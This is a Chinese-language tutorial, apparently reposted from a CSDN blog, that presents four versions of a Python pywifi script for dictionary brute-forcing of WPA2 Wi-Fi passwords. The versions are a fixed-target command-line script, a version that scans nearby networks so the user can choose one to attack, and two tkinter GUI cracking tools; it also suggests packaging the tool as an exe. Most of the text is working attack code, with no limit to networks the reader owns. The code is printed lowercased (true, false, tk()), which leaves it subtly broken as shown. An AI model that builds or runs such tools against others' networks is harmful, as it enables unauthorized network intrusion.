无图形界面
先来看看没有图形界面版的爆破脚本。
wifi爆破
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
|
import pywififrom pywifi import constimport timeimport datetime# 测试连接,返回链接结果def wificonnect(pwd): # 抓取网卡接口 wifi = pywifi.pywifi() # 获取第一个无线网卡 ifaces = wifi.interfaces()[0] # 断开所有连接 ifaces.disconnect() time.sleep(1) wifistatus = ifaces.status() if wifistatus == const.iface_disconnected: # 创建wifi连接文件 profile = pywifi.profile() # 要连接wifi的名称 profile.ssid = "tr0e" # 网卡的开放状态 profile.auth = const.auth_alg_open # wifi加密算法,一般wifi加密算法为wps profile.akm.append(const.akm_type_wpa2psk) # 加密单元 profile.cipher = const.cipher_type_ccmp # 调用密码 profile.key = pwd # 删除所有连接过的wifi文件 ifaces.remove_all_network_profiles() # 设定新的连接文件 tep_profile = ifaces.add_network_profile(profile) ifaces.connect(tep_profile) # wifi连接时间 time.sleep(2) if ifaces.status() == const.iface_connected: return true else: return false else: print("已有wifi连接")# 读取密码本def readpassword(): success = false print("****************** wifi破解 ******************") # 密码本路径 path = "pwd.txt" # 打开文件 file = open(path, "r") start = datetime.datetime.now() while true: try: pwd = file.readline() # 去除密码的末尾换行符 pwd = pwd.strip('\n') bool = wificonnect(pwd) if bool: print("[*] 密码已破解:", pwd) print("[*] wifi已自动连接!!!") success = true break else: # 跳出当前循环,进行下一次循环 print("正在破解 ssid 为 %s 的 wifi密码,当前校验的密码为:%s"%("tr0e",pwd)) except: continue end = datetime.datetime.now() if(success): print("[*] 本次破解wifi密码一共用了多长时间:{}".format(end - start)) else: print("[*] 很遗憾未能帮你破解出当前指定wifi的密码,请更换密码字典后重新尝试!") exit(0)if __name__=="__main__": readpassword() |
代码运行效果:

脚本优化
以上脚本需内嵌 wifi 名、爆破字典路径,缺少灵活性。下面进行改造优化:
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
|
import pywifiimport timefrom pywifi import const# wifi扫描模块def wifi_scan(): # 初始化wifi wifi = pywifi.pywifi() # 使用第一个无线网卡 interface = wifi.interfaces()[0] # 开始扫描 interface.scan() for i in range(4): time.sleep(1) print('\r扫描可用 wifi 中,请稍后。。。(' + str(3 - i), end=')') print('\r扫描完成!\n' + '-' * 38) print('\r{:4}{:6}{}'.format('编号', '信号强度', 'wifi名')) # 扫描结果,scan_results()返回一个集,存放的是每个wifi对象 bss = interface.scan_results() # 存放wifi名的集合 wifi_name_set = set() for w in bss: # 解决乱码问题 wifi_name_and_signal = (100 + w.signal, w.ssid.encode('raw_unicode_escape').decode('utf-8')) wifi_name_set.add(wifi_name_and_signal) # 存入列表并按信号排序 wifi_name_list = list(wifi_name_set) wifi_name_list = sorted(wifi_name_list, key=lambda a: a[0], reverse=true) num = 0 # 格式化输出 while num < len(wifi_name_list): print('\r{:<6d}{:<8d}{}'.format(num, wifi_name_list[num][0], wifi_name_list[num][1])) num += 1 print('-' * 38) # 返回wifi列表 return wifi_name_list# wifi破解模块def wifi_password_crack(wifi_name): # 字典路径 wifi_dic_path = input("请输入本地用于wifi暴力破解的密码字典(txt格式,每个密码占据1行)的路径:") with open(wifi_dic_path, 'r') as f: # 遍历密码 for pwd in f: # 去除密码的末尾换行符 pwd = pwd.strip('\n') # 创建wifi对象 wifi = pywifi.pywifi() # 创建网卡对象,为第一个wifi网卡 interface = wifi.interfaces()[0] # 断开所有wifi连接 interface.disconnect() # 等待其断开 while interface.status() == 4: # 当其处于连接状态时,利用循环等待其断开 pass # 创建连接文件(对象) profile = pywifi.profile() # wifi名称 profile.ssid = wifi_name # 需要认证 profile.auth = const.auth_alg_open # wifi默认加密算法 profile.akm.append(const.akm_type_wpa2psk) profile.cipher = const.cipher_type_ccmp # wifi密码 profile.key = pwd # 删除所有wifi连接文件 interface.remove_all_network_profiles() # 设置新的wifi连接文件 tmp_profile = interface.add_network_profile(profile) # 开始尝试连接 interface.connect(tmp_profile) start_time = time.time() while time.time() - start_time < 1.5: # 接口状态为4代表连接成功(当尝试时间大于1.5秒之后则为错误密码,经测试测正确密码一般都在1.5秒内连接,若要提高准确性可以设置为2s或以上,相应暴力破解速度就会变慢) if interface.status() == 4: print(f'\r连接成功!密码为:{pwd}') exit(0) else: print(f'\r正在利用密码 {pwd} 尝试破解。', end='')# 主函数def main(): # 退出标致 exit_flag = 0 # 目标编号 target_num = -1 while not exit_flag: try: print('wifi万能钥匙'.center(35, '-')) # 调用扫描模块,返回一个排序后的wifi列表 wifi_list = wifi_scan() # 让用户选择要破解的wifi编号,并对用户输入的编号进行判断和异常处理 choose_exit_flag = 0 while not choose_exit_flag: try: target_num = int(input('请选择你要尝试破解的wifi:')) # 如果要选择的wifi编号在列表内,继续二次判断,否则重新输入 if target_num in range(len(wifi_list)): # 二次确认 while not choose_exit_flag: try: choose = str(input(f'你选择要破解的wifi名称是:{wifi_list[target_num][1]},确定吗?(y/n)')) # 对用户输入进行小写处理,并判断 if choose.lower() == 'y': choose_exit_flag = 1 elif choose.lower() == 'n': break # 处理用户其它字母输入 else: print('只能输入 y/n 哦o(* ̄︶ ̄*)o') # 处理用户非字母输入 except valueerror: print('只能输入 y/n 哦o(* ̄︶ ̄*)o') # 退出破解 if choose_exit_flag == 1: break else: print('请重新输入哦(*^▽^*)') except valueerror: print('只能输入数字哦o(* ̄︶ ̄*)o') # 密码破解,传入用户选择的wifi名称 wifi_password_crack(wifi_list[target_num][1]) print('-' * 38) exit_flag = 1 except exception as e: print(e) raise eif __name__ == '__main__': main() |
脚本运行效果如下:

上述代码实现了
- 依据信号强度枚举当前附近的所有 wifi 名称,
- 并且可供用户自主选择需要暴力破解的 wifi,
- 同时还可灵活指定暴力破解的字典,
相对而言体验感提升了不少。进一步也可以将上述脚本打包生成 exe 文件,双击运行效果如下:

图形化界面
下面基于 python 的 gui 图形界面开发库 tkinter 优化上述脚本,实现友好的可视化 wifi 暴力破解界面工具。
简单版ui
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
|
from tkinter import *from pywifi import constimport pywifiimport time# 主要步骤:# 1、获取第一个无线网卡# 2、断开所有的wifi# 3、读取密码本# 4、设置睡眠时间def wificonnect(str, wifiname): # 窗口无线对象 wifi = pywifi.pywifi() # 抓取第一个无线网卡 ifaces = wifi.interfaces()[0] # 断开所有的wifi ifaces.disconnect() time.sleep(1) if ifaces.status() == const.iface_disconnected: # 创建wifi连接文件 profile = pywifi.profile() profile.ssid = wifiname # wifi的加密算法 profile.akm.append(const.akm_type_wpa2psk) # wifi的密码 profile.key = str # 网卡的开发 profile.auth = const.auth_alg_open # 加密单元,这里需要写点加密单元否则无法连接 profile.cipher = const.cipher_type_ccmp # 删除所有的wifi文件 ifaces.remove_all_network_profiles() # 设置新的连接文件 tep_profile = ifaces.add_network_profile(profile) # 连接 ifaces.connect(tep_profile) time.sleep(3) if ifaces.status() == const.iface_connected: return true else: return falsedef readpwd(): # 获取wiif名称 wifiname = entry.get().strip() path = r'./pwd.txt' file = open(path, 'r') while true: try: # 读取 mystr = file.readline().strip() # 测试连接 bool = wificonnect(mystr, wifiname) if bool: text.insert(end, '密码正确' + mystr) text.see(end) text.update() file.close() break else: text.insert(end, '密码错误' + mystr) text.see(end) text.update() except: continue# 创建窗口root = tk()root.title('wifi破解')root.geometry('500x400')# 标签label = label(root, text='输入要破解的wifi名称:')# 定位label.grid()# 输入控件entry = entry(root, font=('微软雅黑', 14))entry.grid(row=0, column=1)# 列表控件text = listbox(root, font=('微软雅黑', 14), width=40, height=10)text.grid(row=1, columnspan=2)# 按钮button = button(root, text='开始破解', width=20, height=2, command=readpwd)button.grid(row=2, columnspan=2)# 显示窗口root.mainloop() |
脚本运行效果:

ui升级版
以上图形界面未允许选择密码字典,下面进行优化升级:
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
|
from tkinter import *from tkinter import ttkimport pywififrom pywifi import constimport timeimport tkinter.filedialog # 在gui中打开文件浏览import tkinter.messagebox # 打开tkiner的消息提醒框class my_gui(): def __init__(self, init_window_name): self.init_window_name = init_window_name # 密码文件路径 self.get_value = stringvar() # 设置可变内容 # 获取破解wifi账号 self.get_wifi_value = stringvar() # 获取wifi密码 self.get_wifimm_value = stringvar() # 抓取网卡接口 self.wifi = pywifi.pywifi() # 抓取第一个无线网卡 self.iface = self.wifi.interfaces()[0] # 测试链接断开所有链接 self.iface.disconnect() time.sleep(1) # 休眠1秒 # 测试网卡是否属于断开状态 assert self.iface.status() in \ [const.iface_disconnected, const.iface_inactive] def __str__(self): # 自动会调用的函数,返回自身的网卡 return '(wifi:%s,%s)' % (self.wifi, self.iface.name()) # 设置窗口 def set_init_window(self): self.init_window_name.title("wifi破解工具") self.init_window_name.geometry('+500+200') labelframe = labelframe(width=400, height=200, text="配置") # 框架,以下对象都是对于labelframe中添加的 labelframe.grid(column=0, row=0, padx=10, pady=10) self.search = button(labelframe, text="搜索附近wifi", command=self.scans_wifi_list).grid(column=0, row=0) self.pojie = button(labelframe, text="开始破解", command=self.readpassword).grid(column=1, row=0) self.label = label(labelframe, text="目录路径:").grid(column=0, row=1) self.path = entry(labelframe, width=12, textvariable=self.get_value).grid(column=1, row=1) self.file = button(labelframe, text="添加密码文件目录", command=self.add_mm_file).grid(column=2, row=1) self.wifi_text = label(labelframe, text="wifi账号:").grid(column=0, row=2) self.wifi_input = entry(labelframe, width=12, textvariable=self.get_wifi_value).grid(column=1, row=2) self.wifi_mm_text = label(labelframe, text="wifi密码:").grid(column=2, row=2) self.wifi_mm_input = entry(labelframe, width=10, textvariable=self.get_wifimm_value).grid(column=3, row=2,sticky=w) self.wifi_labelframe = labelframe(text="wifi列表") self.wifi_labelframe.grid(column=0, row=3, columnspan=4, sticky=nsew) # 定义树形结构与滚动条 self.wifi_tree = ttk.treeview(self.wifi_labelframe, show="headings", columns=("a", "b", "c", "d")) self.vbar = ttk.scrollbar(self.wifi_labelframe, orient=vertical, command=self.wifi_tree.yview) self.wifi_tree.configure(yscrollcommand=self.vbar.set) # 表格的标题 self.wifi_tree.column("a", width=50, anchor="center") self.wifi_tree.column("b", width=100, anchor="center") self.wifi_tree.column("c", width=100, anchor="center") self.wifi_tree.column("d", width=100, anchor="center") self.wifi_tree.heading("a", text="wifiid") self.wifi_tree.heading("b", text="ssid") self.wifi_tree.heading("c", text="bssid") self.wifi_tree.heading("d", text="signal") self.wifi_tree.grid(row=4, column=0, sticky=nsew) self.wifi_tree.bind("<double-1>", self.ondbclick) self.vbar.grid(row=4, column=1, sticky=ns) # 搜索wifi def scans_wifi_list(self): # 扫描周围wifi列表 # 开始扫描 print("^_^ 开始扫描附近wifi...") self.iface.scan() time.sleep(15) # 在若干秒后获取扫描结果 scanres = self.iface.scan_results() # 统计附近被发现的热点数量 nums = len(scanres) print("数量: %s" % (nums)) # 实际数据 self.show_scans_wifi_list(scanres) return scanres # 显示wifi列表 def show_scans_wifi_list(self, scans_res): for index, wifi_info in enumerate(scans_res): self.wifi_tree.insert("", 'end', values=(index + 1, wifi_info.ssid, wifi_info.bssid, wifi_info.signal)) # 添加密码文件目录 def add_mm_file(self): self.filename = tkinter.filedialog.askopenfilename() self.get_value.set(self.filename) # treeview绑定事件 def ondbclick(self, event): self.sels = event.widget.selection() self.get_wifi_value.set(self.wifi_tree.item(self.sels, "values")[1]) # 读取密码字典,进行匹配 def readpassword(self): self.getfilepath = self.get_value.get() self.get_wifissid = self.get_wifi_value.get() pwdfilehander = open(self.getfilepath, "r", errors="ignore") while true: try: self.pwdstr = pwdfilehander.readline() if not self.pwdstr: break self.bool1 = self.connect(self.pwdstr, self.get_wifissid) if self.bool1: self.res = "[*] 密码正确!wifi名:%s,匹配密码:%s " % (self.get_wifissid, self.pwdstr) self.get_wifimm_value.set(self.pwdstr) tkinter.messagebox.showinfo('提示', '破解成功!!!') print(self.res) break else: self.res = "[*] 密码错误!wifi名:%s,匹配密码:%s" % (self.get_wifissid, self.pwdstr) print(self.res) time.sleep(3) except: continue # 对wifi和密码进行匹配 def connect(self, pwd_str, wifi_ssid): # 创建wifi链接文件 self.profile = pywifi.profile() self.profile.ssid = wifi_ssid # wifi名称 self.profile.auth = const.auth_alg_open # 网卡的开放 self.profile.akm.append(const.akm_type_wpa2psk) # wifi加密算法 self.profile.cipher = const.cipher_type_ccmp # 加密单元 self.profile.key = pwd_str # 密码 self.iface.remove_all_network_profiles() # 删除所有的wifi文件 self.tmp_profile = self.iface.add_network_profile(self.profile) # 设定新的链接文件 self.iface.connect(self.tmp_profile) # 链接 time.sleep(5) if self.iface.status() == const.iface_connected: # 判断是否连接上 isok = true else: isok = false self.iface.disconnect() # 断开 time.sleep(1) # 检查断开状态 assert self.iface.status() in \ [const.iface_disconnected, const.iface_inactive] return isokdef gui_start(): init_window = tk() ui = my_gui(init_window) print(ui) ui.set_init_window() init_window.mainloop()if __name__ == "__main__": gui_start() |
脚本运行效果如下:

所演示的代码的不足在于均没有使用多线程进行 wifi 连接测试,实际上因为 wifi 连接测试需要一定的耗时(3-5秒),故使用多线程将能减少暴力破解过程的等待时间。
本文学习了 python 暴力破解 wifi 密码的方法、以及 python gui 图形化编程的基础使用。以上基于 python 的 gui 图形界面开发库 tkinter,实际上 python 的 gui 编程可以借助 pyqt5 来自动生成 ui 代码。教程资料请关注服务器之家其它相关文章!
原文链接:https://blog.csdn.net/weixin_39190897/article/details/119778471










